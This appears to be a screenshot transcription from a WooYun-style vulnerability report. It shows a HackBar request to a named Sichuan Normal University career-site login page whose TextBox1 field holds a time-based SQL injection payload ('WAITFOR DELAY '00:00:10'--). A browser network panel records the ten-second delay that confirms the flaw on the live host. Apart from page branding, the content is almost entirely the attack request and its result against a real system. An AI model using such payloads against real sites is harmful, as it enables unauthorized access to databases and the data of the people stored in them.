 Load URL
http://zjc.sicnu.edu.cn/zjc-career-websys-2009/zjc-career/sd_zjc_career_login_college.aspx
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwUJMTk5OTI1MTIzZGR9JRvrS6sjXxr%2Bl%2FmwaC7Dvrigzf2dzZmBLJAJlbVFQA%3D%3D&
-
__EVENTVALIDATION=%2FwEWBAKF65rHBQLs0bLrBgLs0fbZDAKM54rGBplHcU5b9jVAyuHXlU6%2BubIIj4cErpl55Z7jl%2F%2F0syNS&TextBox1=13243'WAITFOR DELAY '00:00:10'--&TextBox2=2343&
+
Button1=%E7%99%BB%E5%BD%95%E7%B3%BB%E7%BB%9F
There is no row at position 0.
四川师范大学
1946
SICHUAN NORMAL UNIVERSITY
四川师范大学就业信息网
http://zjc.sicnu.edu.cn
SICHUAN NORMAL UNIVERSITY
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST sd_zjc_career_login_colleg 200 OK zjc.sicnu.edu.cn 3.3 KB 222.196.196.64:80 10.03s
1 个请求 3.3 KB 10.03s (onload: 10.15s)
www.wooyun.org